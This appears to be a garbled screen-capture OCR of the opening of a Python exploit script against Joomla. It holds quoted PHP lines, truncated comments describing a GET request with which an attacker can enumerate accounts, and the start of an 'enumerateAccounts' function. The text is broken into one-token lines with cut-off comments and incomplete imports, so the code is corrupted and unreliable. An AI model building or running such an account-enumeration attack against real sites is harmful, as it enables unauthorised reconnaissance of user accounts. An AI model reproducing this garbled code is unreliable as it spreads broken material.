
#243 die(json_encode($data));
#244 }
# [...]
#
# A following GET request is equiv
#
# curl -X GET http://target/joomla
#
# So, an attacker can easily enume
#
##
import
import
 urllib
.
import
from
 sys 
import
from
 time 
import
 sleep

def
enumerateAccounts
(
options
)
:
    i 
=
1
    url 
=
 options
.
url
